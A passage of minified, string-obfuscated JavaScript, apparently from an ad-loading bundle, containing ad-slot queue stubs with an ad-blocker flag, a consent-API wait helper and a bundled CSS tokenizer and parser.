Date)[e(1753)]()),(new Date)[e(1753)]()-this[e(2378)]>6e4&&(n=1001),window[e(1783)]((()=>this[e(2191)]()),n)}}var lt=g(3189),ut=g(2691),dt=g(11),ht=g(1783),mt=g(5180),ft=g(2120);const pt=function(e,n,r){const i=t;let o=arguments[i(666)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(3257),e],["as",n],[i(841),r]]);o&&s[i(3396)](i(2307),"");const a=document[i(2107)](i(584));s[i(1291)](((t,e)=>a[i(2241)](e,t))),document[i(1866)][i(2220)](a)},gt=e=>{const n=t,r=document[n(2107)](n(584));r[n(3257)]=n(2119),r[n(841)]=e,document[n(1866)][n(2220)](r)};function bt(e,n,r){const i=t,o={getSlots:()=>e[i(376)]((t=>({id:t.id,refresh:t[i(2446)][i(1063)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}var wt=g(1221);function yt(e){const n=t;return n(868)===function(t){const e=n;try{return new URL(t)[e(468)][e(643)](e(732))||""}catch(t){return""}}(e)}function vt(e){const n=t,r=e[n(3176)]((t=>void 0!==t[n(2031)])),i=new Set(r[n(376)]((t=>t[n(2031)].id)));for(const t of i){const i=r[n(3176)]((e=>e[n(2031)].id===t)),o=i[n(376)]((t=>t[n(2031)][n(3149)])),s=o[n(948)](((t,e)=>t+e),0);let a=Math[n(2621)]()*s;const c=o[n(3144)]((t=>(a-=t)<0)),l=i[n(3176)](((t,e)=>e!==c));e=e[n(3176)]((t=>!l[n(1403)](t)))}return e}async function xt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1y;window[t(1596)]&&window[t(1596)](t(810),2,(r=>{const i=t;i(1665)!==r[i(600)]&&!1!==r[i(2702)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var kt=g(5466),At=g(3772),_t=g(9754);const zt=t=>{try{t()}catch(t){}};function St(e){const n=t;var r;if(st.A[n(815)](n(2109)),null!==(r=window[n(3411)])&&void 0!==r&&r[n(923)])return;const i=window[n(3411)]||[];window[n(3411)]={push:t=>zt(t),__replaced:!0};for(const t of[...i][n(2616)]())zt(t);const o=t=>{const e=n;e(2320)===t[e(3162)]?t[e(1371)](...t[e(3093)]):e(1175)===t[e(3162)]?t[e(1371)]():e(660)===t[e(3162)]&&t[e(2298)]()},s=window[n(456)]||[];window[n(456)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)zt((()=>o(t)))}const Et=0,Mt=1,Tt=2,Dt=3,Nt=4,Ct=5,Ut=7,jt=9,Lt=10,It=11,Ot=12,Wt=13,Rt=14,Ft=15,Ht=16,Pt=17,Vt=18,qt=19,Bt=20,Zt=21,Xt=22,Gt=23,Yt=24,Jt=25,Qt=0;function Kt(t){return t>=48&&t<=57}function $t(t){return Kt(t)||t>=65&&t<=70||t>=97&&t<=102}function te(t){return t>=65&&t<=90}function ee(t){return te(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function ne(t){return ee(t)||Kt(t)||45===t}function re(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function ie(t){return 10===t||13===t||12===t}function oe(t){return ie(t)||32===t||9===t}function se(t,e){return 92===t&&!ie(e)&&e!==Qt}function ae(t,e,n){return 45===t?ee(e)||45===e||se(e,n):!!ee(t)||92===t&&se(t,e)}function ce(t,e,n){return 43===t||45===t?Kt(e)?2:46===e&&Kt(n)?3:0:46===t?Kt(e)?2:0:Kt(t)?1:0}function le(t){return 65279===t||65534===t?1:0}const ue=new Array(128),de=130;for(let e=0;e<ue[t(666)];e++)ue[e]=(oe(e)?de:Kt(e)&&131)||ee(e)&&132||re(e)&&133||e||128;function he(t){return t<128?ue[t]:132}function me(e,n){const r=t;return n<e[r(666)]?e[r(1787)](n):0}function fe(t,e,n){return 13===n&&10===me(t,e+1)?2:1}function pe(e,n,r){let i=e[t(1787)](n);return te(i)&&(i|=32),i===r}function ge(e,n,r,i){const o=t;if(r-n!==i[o(666)])return!1;if(n<0||r>e[o(666)])return!1;for(let t=n;t<r;t++){const r=i[o(1787)](t-n);let s=e[o(1787)](t);if(te(s)&&(s|=32),s!==r)return!1}return!0}function be(e,n){const r=t;for(;n<e[r(666)]&&oe(e[r(1787)](n));n++);return n}function we(e,n){const r=t;for(;n<e[r(666)]&&Kt(e[r(1787)](n));n++);return n}function ye(e,n){const r=t;if($t(me(e,(n+=2)-1))){for(const t=Math[r(3398)](e[r(666)],n+5);n<t&&$t(me(e,n));n++);const t=me(e,n);oe(t)&&(n+=fe(e,n,t))}return n}function ve(e,n){const r=t;for(;n<e[r(666)];n++){const t=e[r(1787)](n);if(!ne(t)){if(!se(t,me(e,n+1)))break;n=ye(e,n)-1}}return n}function xe(e,n){const r=t;let i=e[r(1787)](n);if(43!==i&&45!==i||(i=e[r(1787)](n+=1)),Kt(i)&&(n=we(e,n+1),i=e[r(1787)](n)),46===i&&Kt(e[r(1787)](n+1))&&(n=we(e,n+=2)),pe(e,n,101)){let t=0;i=e[r(1787)](n+1),45!==i&&43!==i||(t=1,i=e[r(1787)](n+2)),Kt(i)&&(n=we(e,n+1+t+1))}return n}function ke(e,n){const r=t;for(;n<e[r(666)];n++){const t=e[r(1787)](n);if(41===t){n++;break}se(t,me(e,n+1))&&(n=ye(e,n))}return n}function Ae(e){const n=t;if(1===e[n(666)]&&!$t(e[n(1787)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(817)](r)}const _e=[t(3130),t(2782),t(2177),t(2131),t(2812),t(1110),t(715),t(2844),t(1854),t(1558),t(2537),t(1664),t(735),t(959),t(2267),t(2893),t(852),t(2884),t(2365),t(876),t(1419),t(1777),t(1857),t(726),t(3214),t(2322)];function ze(e=null,n){const r=t;return null===e||e[r(666)]<n?new Uint32Array(Math[r(879)](n+1024,16384)):e}function Se(e){const n=t,r=e[n(1619)],i=r[n(666)],o=r[n(666)]>0?le(r[n(1787)](0)):0,s=ze(e[n(1391)],i),a=ze(e[n(3342)],i);let c=e[n(1069)],l=e[n(2098)];for(let t=o;t<i;t++){const e=r[n(1787)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(1787)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(1391)]=s,e[n(3342)]=a,e[n(2306)]=!0}class Ee{constructor(e,n,r,i){const o=t;this[o(934)](e,n,r,i),this[o(1391)]=null,this[o(3342)]=null}[t(934)](e="",n=0,r=1,i=1){const o=t;this[o(1619)]=e,this[o(1013)]=n,this[o(1069)]=r,this[o(2098)]=i,this[o(2306)]=!1}[t(619)](e,n){const r=t;return this[r(2306)]||Se(this),{source:n,offset:this[r(1013)]+e,line:this[r(1391)][e],column:this[r(3342)][e]}}[t(1315)](e,n,r){const i=t;return this[i(2306)]||Se(this),{source:r,start:{offset:this[i(1013)]+e,line:this[i(1391)][e],column:this[i(3342)][e]},end:{offset:this[i(1013)]+n,line:this[i(1391)][n],column:this[i(3342)][n]}}}}const Me=16777215,Te=24,De=new Uint8Array(32);function Ne(t){return 0!==De[t]}De[Tt]=Xt,De[Zt]=Xt,De[qt]=Bt,De[Gt]=Yt;class Ce{constructor(e,n){this[t(934)](e,n)}[t(2189)](){const e=t;this[e(538)]=!1,this[e(635)]=-1,this[e(723)]=0,this[e(520)]=this[e(1821)],this[e(1959)]=this[e(1821)]}[t(934)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(666)],o=ze(this[r(3327)],e[r(666)]+1),s=ze(this[r(874)],e[r(666)]+1);let a=0,c=-1,l=0,u=e[r(666)];this[r(3327)]=null,this[r(874)]=null,s[r(1796)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<Te|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=De[o[t]>>Te]}else Ne(t)&&(u=r,l=De[t])})),o[a]=Et<<Te|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(1619)]=e,this[r(1821)]=-1===c?0:c,this[r(1176)]=a,this[r(3327)]=o,this[r(874)]=s,this[r(2189)](),this[r(618)]()}[t(1304)](e){const n=t;return(e+=this[n(635)])<this[n(1176)]?this[n(3327)][e]>>Te:Et}[t(2187)](e){const n=t;for(let t=this[n(635)];t<this[n(1176)];t++){const r=this[n(3327)][t]>>Te;if(r!==Wt&&r!==Jt&&0==e--)return r}return Et}[t(897)](e){const n=t;return(e+=this[n(635)])<this[n(1176)]?this[n(3327)][e-1]&Me:this[n(1619)][n(666)]}[t(2484)](e){const n=t;for(let t=this[n(635)];t<this[n(1176)];t++){const r=this[n(3327)][t]>>Te;if(r!==Wt&&r!==Jt&&0==e--)return t-this[n(635)]}return Et}[t(3319)](e,n){const r=t;return(e+=this[r(635)])<this[r(1176)]&&ge(this[r(1619)],this[r(3327)][e-1]&Me,this[r(3327)][e]&Me,n)}[t(3167)](e){const n=t;return e===this[n(635)]?this[n(520)]:e>0?e<this[n(1176)]?this[n(3327)][e-1]&Me:this[n(3327)][this[n(1176)]]&Me:this[n(1821)]}[t(3105)](e){const n=t;return this[n(1619)][n(1492)](e,this[n(520)])}[t(1827)](e){const n=t;return this[n(874)][this[n(635)]]<e}[t(1390)](e,n){const r=t;return n?this[r(1304)](n)===jt&&this[r(1619)][r(1787)](this[r(897)](n))===e:this[r(723)]===jt&&this[r(1619)][r(1787)](this[r(520)])===e}[t(747)](e){const n=t;let r=this[n(635)]+e;r<this[n(1176)]?(this[n(635)]=r,this[n(520)]=this[n(3327)][r-1]&Me,r=this[n(3327)][r],this[n(723)]=r>>Te,this[n(1959)]=r&Me):(this[n(635)]=this[n(1176)],this[n(618)]())}[t(618)](){const e=t;let n=this[e(635)]+1;n<this[e(1176)]?(this[e(635)]=n,this[e(520)]=this[e(1959)],n=this[e(3327)][n],this[e(723)]=n>>Te,this[e(1959)]=n&Me):(this[e(538)]=!0,this[e(635)]=this[e(1176)],this[e(723)]=Et,this[e(520)]=this[e(1959)]=this[e(1619)][e(666)])}[t(1091)](){const e=t;for(;this[e(723)]===Wt||this[e(723)]===Jt;)this[e(618)]()}[t(2452)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(1176)]&&(o=this[r(874)][i],!(o<e));i++)switch(s=i>0?this[r(3327)][i-1]&Me:this[r(1821)],n(this[r(1619)][r(1787)](s))){case 1:break t;case 2:i++;break t;default:Ne(this[r(3327)][i]>>Te)&&(i=o)}this[r(747)](i-this[r(635)])}[t(1658)](e){const n=t;for(let t=0,r=this[n(1821)];t<this[n(1176)];t++){const i=r,o=this[n(3327)][t],s=o&Me;r=s,e(o>>Te,i,s,t)}}[t(536)](){const e=t,n=new Array(this[e(1176)]);return this[e(1658)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:_e[t],chunk:this[s(1619)][s(1492)](r,i),balance:this[s(874)][o]}})),n}}function Ue(e,n){const r=t;function i(t){return t<c?e[a1y(1787)](t):0}function o(){return d=xe(e,d),ae(i(d),i(d+1),i(d+2))?(l=Ot,void(d=ve(e,d))):37===i(d)?(l=It,void d++):void(l=Lt)}function s(){const t=a1y,n=d;return d=ve(e,d),ge(e,n,d,t(1570))&&40===i(d)?(d=be(e,d+1),34===i(d)||39===i(d)?(l=Tt,void(d=n+4)):void function(){const n=t;for(l=Ut,d=be(e,d);d<e[n(666)];d++){const t=e[n(1787)](d);switch(he(t)){case 41:return void d++;case de:return d=be(e,d),41===i(d)||d>=e[n(666)]?void(d<e[n(666)]&&d++):(d=ke(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=ke(e,d),void(l=8);case 92:if(se(t,i(d+1))){d=ye(e,d)-1;break}return d=ke(e,d),void(l=8)}}}()):40===i(d)?(l=Tt,void d++):void(l=Mt)}function a(t){const n=a1y;for(t||(t=i(d++)),l=Ct;d<e[n(666)];d++){const r=e[n(1787)](d);switch(he(r)){case t:return void d++;case de:if(ie(r))return d+=fe(e,d,r),void(l=6);break;case 92:if(d===e[n(666)]-1)break;const o=i(d+1);ie(o)?d+=fe(e,d+1,o):se(r,o)&&(d=ye(e,d)-1)}}}const c=(e=String(e||""))[r(666)];let l,u=le(i(0)),d=u;for(;d<c;){const t=e[r(1787)](d);switch(he(t)){case de:l=Wt,d=be(e,d+1);break;case 34:a();break;case 35:ne(i(d+1))||se(i(d+1),i(d+2))?(l=Nt,d=ve(e,d+1)):(l=jt,d++);break;case 39:a();break;case 40:l=Zt,d++;break;case 41:l=Xt,d++;break;case 43:ce(t,i(d+1),i(d+2))?o():(l=jt,d++);break;case 44:l=Vt,d++;break;case 45:ce(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=Ft,d+=3):ae(t,i(d+1),i(d+2))?s():(l=jt,d++);break;case 46:ce(t,i(d+1),i(d+2))?o():(l=jt,d++);break;case 47:42===i(d+1)?(l=Jt,d=e[r(3019)]("*/",d+2),d=-1===d?e[r(666)]:d+2):(l=jt,d++);break;case 58:l=Ht,d++;break;case 59:l=Pt,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=Rt,d+=4):(l=jt,d++);break;case 64:ae(i(d+1),i(d+2),i(d+3))?(l=Dt,d=ve(e,d+1)):(l=jt,d++);break;case 91:l=qt,d++;break;case 92:se(t,i(d+1))?s():(l=jt,d++);break;case 93:l=Bt,d++;break;case 123:l=Gt,d++;break;case 125:l=Yt,d++;break;case 131:o();break;case 132:s();break;default:l=jt,d++}n(l,u,u=d)}}let je=null;class Le{static[t(1718)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(1866)]=null,this[e(398)]=null,this[e(2316)]=null}[t(1718)](e){return Le[t(1718)](e)}[t(2975)](e,n){const r=t;let i;return null!==je?(i=je,je=je[r(2316)],i[r(2244)]=e,i[r(618)]=n,i[r(2316)]=this[r(2316)]):i={prev:e,next:n,cursor:this[r(2316)]},this[r(2316)]=i,i}[t(3289)](){const e=t,{cursor:n}=this;this[e(2316)]=n[e(2316)],n[e(2244)]=null,n[e(618)]=null,n[e(2316)]=je,je=n}[t(3212)](e,n,r,i){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(2244)]===e&&(s[o(2244)]=n),s[o(618)]===r&&(s[o(618)]=i),s=s[o(2316)]}*[Symbol[t(3343)]](){const e=t;for(let t=this[e(1866)];null!==t;t=t[e(618)])yield t[e(3243)]}get[t(1576)](){const e=t;let n=0;for(let t=this[e(1866)];null!==t;t=t[e(618)])n++;return n}get[t(2766)](){return null===this[t(1866)]}get[t(3129)](){const e=t;return this[e(1866)]&&this[e(1866)][e(3243)]}get[t(2126)](){const e=t;return this[e(398)]&&this[e(398)][e(3243)]}[t(1252)](e){const n=t;let r=null;this[n(1866)]=null;for(let t of e){const e=Le[n(1718)](t);null!==r?r[n(618)]=e:this[n(1866)]=e,e[n(2244)]=r,r=e}return this[n(398)]=r,this}[t(1458)](){return[...this]}[t(739)](){return[...this]}[t(1291)](e,n=this){const r=t,i=this[r(2975)](null,this[r(1866)]);for(;null!==i[r(618)];){const t=i[r(618)];i[r(618)]=t[r(618)],e[r(3008)](n,t[r(3243)],t,this)}this[r(3289)]()}[t(3200)](e,n=this){const r=t,i=this[r(2975)](this[r(398)],null);for(;null!==i[r(2244)];){const t=i[r(2244)];i[r(2244)]=t[r(2244)],e[r(3008)](n,t[r(3243)],t,this)}this[r(3289)]()}[t(948)](e,n,r=this){const i=t;let o,s=this[i(2975)](null,this[i(1866)]),a=n;for(;null!==s[i(618)];)o=s[i(618)],s[i(618)]=o[i(618)],a=e[i(3008)](r,a,o[i(3243)],o,this);return this[i(3289)](),a}[t(2669)](e,n,r=this){const i=t;let o,s=this[i(2975)](this[i(398)],null),a=n;for(;null!==s[i(2244)];)o=s[i(2244)],s[i(2244)]=o[i(2244)],a=e[i(3008)](r,a,o[i(3243)],o,this);return this[i(3289)](),a}[t(2145)](e,n=this){const r=t;for(let t=this[r(1866)];null!==t;t=t[r(618)])if(e[r(3008)](n,t[r(3243)],t,this))return!0;return!1}[t(376)](e,n=this){const r=t,i=new Le;for(let t=this[r(1866)];null!==t;t=t[r(618)])i[r(2025)](e[r(3008)](n,t[r(3243)],t,this));return i}[t(3176)](e,n=this){const r=t,i=new Le;for(let t=this[r(1866)];null!==t;t=t[r(618)])e[r(3008)](n,t[r(3243)],t,this)&&i[r(2025)](t[r(3243)]);return i}[t(1476)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2975)](null,e);for(;null!==o[i(618)];){const t=o[i(618)];if(o[i(618)]=t[i(618)],n[i(3008)](r,t[i(3243)],t,this))break}this[i(3289)]()}[t(1569)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2975)](e,null);for(;null!==o[i(2244)];){const t=o[i(2244)];if(o[i(2244)]=t[i(2244)],n[i(3008)](r,t[i(3243)],t,this))break}this[i(3289)]()}[t(3382)](){const e=t;this[e(1866)]=null,this[e(398)]=null}[t(842)](){const e=t,n=new Le;for(let t of this)n[e(2025)](t);return n}[t(2655)](e){const n=t;return this[n(3212)](null,e,this[n(1866)],e),null!==this[n(1866)]?(this[n(1866)][n(2244)]=e,e[n(618)]=this[n(1866)]):this[n(398)]=e,this[n(1866)]=e,this}[t(2325)](e){const n=t;return this[n(2655)](Le[n(1718)](e))}[t(784)](e){return this[t(1295)](e)}[t(2025)](e){const n=t;return this[n(1295)](Le[n(1718)](e))}[t(1295)](e,n=null){const r=t;if(null!==n)if(this[r(3212)](n[r(2244)],e,n,e),null===n[r(2244)]){if(this[r(1866)]!==n)throw new Error(r(2915));this[r(1866)]=e,n[r(2244)]=e,e[r(618)]=n,this[r(3212)](null,e)}else n[r(2244)][r(618)]=e,e[r(2244)]=n[r(2244)],n[r(2244)]=e,e[r(618)]=n;else this[r(3212)](this[r(398)],e,null,e),null!==this[r(398)]?(this[r(398)][r(618)]=e,e[r(2244)]=this[r(398)]):this[r(1866)]=e,this[r(398)]=e;return this}[t(2475)](e,n){const r=t;return this[r(1295)](Le[r(1718)](e),n)}[t(3014)](e){const n=t;if(this[n(3212)](e,e[n(2244)],e,e[n(618)]),null!==e[n(2244)])e[n(2244)][n(618)]=e[n(618)];else{if(this[n(1866)]!==e)throw new Error(n(3102));this[n(1866)]=e[n(618)]}if(null!==e[n(618)])e[n(618)][n(2244)]=e[n(2244)];else{if(this[n(398)]!==e)throw new Error(n(3102));this[n(398)]=e[n(2244)]}return e[n(2244)]=null,e[n(618)]=null,e}[t(2385)](e){const n=t;this[n(1295)](Le[n(1718)](e))}[t(3356)](){const e=t;return null!==this[e(398)]?this[e(3014)](this[e(398)]):null}[t(3229)](e){const n=t;this[n(2655)](Le[n(1718)](e))}[t(2333)](){const e=t;return null!==this[e(1866)]?this[e(3014)](this[e(1866)]):null}[t(2465)](e){const n=t;return this[n(3188)](e,this[n(1866)])}[t(800)](e){return this[t(3188)](e)}[t(3188)](e,n){const r=t;return null===e[r(1866)]||(null!=n?(this[r(3212)](n[r(2244)],e[r(398)],n,e[r(1866)]),null!==n[r(2244)]?(n[r(2244)][r(618)]=e[r(1866)],e[r(1866)][r(2244)]=n[r(2244)]):this[r(1866)]=e[r(1866)],n[r(2244)]=e[r(398)],e[r(398)][r(618)]=n):(this[r(3212)](this[r(398)],e[r(398)],null,e[r(1866)]),null!==this[r(398)]?(this[r(398)][r(618)]=e[r(1866)],e[r(1866)][r(2244)]=this[r(398)]):this[r(1866)]=e[r(1866)],this[r(398)]=e[r(398)]),e[r(1866)]=null,e[r(398)]=null),this}[t(3220)](e,n){const r=t;r(1866)in n?this[r(3188)](n,e):this[r(1295)](n,e),this[r(3014)](e)}}function Ie(e,n){const r=t,i=Object[r(2182)](SyntaxError[r(774)]),o=new Error;return Object[r(537)](i,{name:e,message:n,get stack(){const t=r;return(o[t(2419)]||"")[t(3220)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function Oe({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1y;return l[n(3431)](t,e)[n(376)](((e,r)=>String(t+r+1)[n(878)](h)+" |"+e))[n(2744)]("\n")}const l=("\n"[a(428)](Math[a(879)](i-1,0))+" "[a(428)](Math[a(879)](o-1,0))+e)[a(3150)](/\r\n?|\n|\f/),u=Math[a(879)](1,n-s)-1,d=Math[a(3398)](n+s,l[a(666)]+1),h=Math[a(879)](4,String(d)[a(666)])+1;let m=0;(r+=3*(l[n-1][a(1121)](0,r-1)[a(1427)](/\t/g)||[])[a(666)])>100&&(m=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(666)]&&(l[t]=l[t][a(3220)](/\t/g,a(2352)),l[t]=(m>0&&l[t][a(666)]>m?"…":"")+l[t][a(1121)](m,98)+(l[t][a(666)]>m+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(2744)]("-")+"^",c(n,d)][a(3176)](Boolean)[a(2744)]("\n")[a(3220)](/^(\s+\d+\s+\|\n)+/,"")[a(3220)](/\n(\s+\d+\s+\|)+$/,"")}function We(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(537)](Ie(c(1764),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>Oe({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(840)+e+"\n"+Oe({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function Re(e){const n=t,r=this[n(2553)]();let i=!1;const o={recognizer:e};for(;!this[n(538)];){switch(this[n(723)]){case Jt:this[n(618)]();continue;case Wt:i=!0,this[n(618)]();continue}let t=e[n(1829)][n(3008)](this,o);if(void 0===t)break;i&&(e[n(2221)]&&e[n(2221)][n(3008)](this,t,r,o),i=!1),r[n(2385)](t)}return i&&e[n(2221)]&&e[n(2221)][n(3008)](this,null,r,o),r}const Fe=()=>{};function He(t){return function(){return this[t]()}}function Pe(e){const n=t,r=Object[n(2182)](null);for(const t of Object[n(3080)](e)){const i=e[t],o=i[n(1859)]||i;o&&(r[t]=o)}return r}var Ve=g(241);const qe=new Set([t(2490),t(2233),t(2530)]),Be=(e,n)=>{const r=t;if(e===jt&&(e=n),r(849)==typeof e){const t=e[r(1787)](0);return t>127?32768:t<<8}return e},Ze=[[Mt,Mt],[Mt,Tt],[Mt,Ut],[Mt,8],[Mt,"-"],[Mt,Lt],[Mt,It],[Mt,Ot],[Mt,Ft],[Mt,Zt],[Dt,Mt],[Dt,Tt],[Dt,Ut],[Dt,8],[Dt,"-"],[Dt,Lt],[Dt,It],[Dt,Ot],[Dt,Ft],[Nt,Mt],[Nt,Tt],[Nt,Ut],[Nt,8],[Nt,"-"],[Nt,Lt],[Nt,It],[Nt,Ot],[Nt,Ft],[Ot,Mt],[Ot,Tt],[Ot,Ut],[Ot,8],[Ot,"-"],[Ot,Lt],[Ot,It],[Ot,Ot],[Ot,Ft],["#",Mt],["#",Tt],["#",Ut],["#",8],["#","-"],["#",Lt],["#",It],["#",Ot],["#",Ft],["-",Mt],["-",Tt],["-",Ut],["-",8],["-","-"],["-",Lt],["-",It],["-",Ot],["-",Ft],[Lt,Mt],[Lt,Tt],[Lt,Ut],[Lt,8],[Lt,Lt],[Lt,It],[Lt,Ot],[Lt,"%"],[Lt,Ft],["@",Mt],["@",Tt],["@",Ut],["@",8],["@","-"],["@",Ft],[".",Lt],[".",It],[".",Ot],["+",Lt],["+",It],["+",Ot],["/","*"]],Xe=Ze[t(2090)]([[Mt,Nt],[Ot,Nt],[Nt,Nt],[Dt,Zt],[Dt,Ct],[Dt,Ht],[It,It],[It,Ot],[It,Tt],[It,"-"],[Xt,Mt],[Xt,Tt],[Xt,It],[Xt,Ot],[Xt,Nt],[Xt,"-"]]);function Ge(e){const n=t,r=new Set(e[n(376)]((([t,e])=>Be(t)<<16|Be(e))));return function(t,e,i){const o=n,s=Be(e,i),a=i[o(1787)](0);return(45===a&&e!==Mt&&e!==Tt&&e!==Ft||43===a?r[o(2264)](t<<16|a<<8):r[o(2264)](t<<16|s))&&this[o(869)](" ",Wt,!0),s}}const Ye=Ge(Ze),Je=Ge(Xe);function Qe(e,n){const r=t;if(r(1174)!=typeof n)e[r(1883)][r(1291)](this[r(2957)],this);else{let t=null;e[r(1883)][r(1291)]((e=>{const i=r;null!==t&&n[i(3008)](this,t),this[i(2957)](e),t=e}))}}function Ke(t){Ue(t,((e,n,r)=>{const i=a1y;this[i(429)](e,t[i(3431)](n,r))}))}const{hasOwnProperty:$e}=Object[t(774)],tn=function(){};function en(e){return t(1174)==typeof e?e:tn}function nn(t,e){return function(n,r,i){const o=a1y;n[o(3162)]===e&&t[o(3008)](this,n,r,i)}}function rn(e,n){const r=t,i=n[r(729)],o=[];for(const t in i){if(!1===$e[r(3008)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(2034)](e)||(e=[e]);for(const t of e)null===t?n[r(1771)]=!0:r(849)==typeof t?n[r(3162)]=r(2957):Array[r(2034)](t)&&(n[r(3162)]=r(616));n[r(3162)]&&o[r(2385)](n)}return o[r(666)]?{context:n[r(2874)],fields:o}:null}function on(e,n){const r=t,i=e[r(1345)][r(3431)](),o=e[r(2013)],s=r(849)==typeof o;return n&&i[r(2616)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(374)]];if(!e[l(1771)]||r)if(l(616)===e[l(3162)]){if(n?r[l(2669)](c,!1):r[l(948)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function sn({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function an(t){return t}function cn(e,n,r,i){const o=t;let s;switch(e[o(3162)]){case o(617):s=function(t,e,n,r){const i=o,s=" "===t[i(2967)]||r?t[i(2967)]:" "+t[i(2967)]+" ",a=t[i(2660)][i(376)]((t=>cn(t,e,n,r)))[i(2744)](s);return t[i(1963)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(3223)]?"!":"");break;case o(3211):return cn(e[o(2064)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(1669):s=o(1405)+cn(e[o(2064)],n,r,i)+"]>";break;case o(2709):s="<"+e[o(374)]+(e[o(1216)]?n(function(t){const e=o;if(e(2591)===t[e(3162)])return" ["+(null===t[e(3398)]?"-∞":t[e(3398)])+","+(null===t[e(879)]?"∞":t[e(879)])+"]";throw new Error(e(1573)+t[e(3162)]+"`")}(e[o(1216)]),e[o(1216)]):"")+">";break;case o(2353):s="<'"+e[o(374)]+"'>";break;case o(2619):s=e[o(374)];break;case o(2639):s="@"+e[o(374)];break;case o(1625):s=e[o(374)]+"(";break;case o(1201):case o(2491):s=e[o(3071)];break;case o(931):s=",";break;default:throw new Error(o(1573)+e[o(3162)]+"`")}return n(s,e)}function ln(e,n){const r=t;let i=an,o=!1,s=!1;return r(1174)==typeof n?i=n:n&&(o=Boolean(n[r(406)]),s=Boolean(n[r(2035)]),r(1174)==typeof n[r(2935)]&&(i=n[r(2935)])),cn(e,i,o,s)}const un={offset:0,line:1,column:1};function dn(e,n){const r=t,i=e&&e[r(3064)]&&e[r(3064)][n];return i?r(2391)in i?hn(i):i:null}function hn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(3150)](/\n|\r\n?|\f/);s[o(1150)]+=i[o(666)],s[o(2391)]+=t[o(666)]-1,s[o(946)]=1===t[o(666)]?s[o(946)]+i[o(666)]:t[o(3356)]()[o(666)]+1}return s}const mn=function(e,n){const r=t,i=Ie(r(2560),e+(n?" `"+n+"`":""));return i[r(2656)]=n,i},fn=function(e,n,r,i){const o=t,s=Ie(o(2958),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(1128)],i=t[n(2556)],s=i<r[n(666)]&&r[i][n(2957)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(666)];t++){const e=r[t][n(3071)];t===i&&(d=e[n(666)],u=m[n(666)]),null!==a&&r[t][n(2957)]===a&&(t<=i?h++:h=0),m+=e}return i===r[n(666)]||h>1?(c=dn(a||e,n(2516))||hn(un,m),l=hn(c)):(c=dn(a,n(2278))||hn(dn(e,n(2278))||un,m[n(3431)](0,u)),l=dn(a,n(2516))||hn(c,m[n(1121)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(2052)]=e,s[o(1393)]=n?ln(n):o(3374),s[o(1473)]=a,s[o(1773)]=c,s[o(2433)]=l,s[o(2700)]=e+o(2479)+s[o(1393)]+o(1237)+(a||o(2814))+o(2566)+new Array(s[o(1773)]+1)[o(2744)]("-")+"^",Object[o(537)](s,u),s[o(3064)]={source:r&&r[o(3064)]&&r[o(3064)][o(1619)]||o(884),start:u,end:d},s},pn=new Map,gn=new Map,bn=45,wn=function(e){const n=t;if(pn[n(2264)](e))return pn[n(643)](e);const r=e[n(2538)]();let i=pn[n(643)](r);if(void 0===i){const 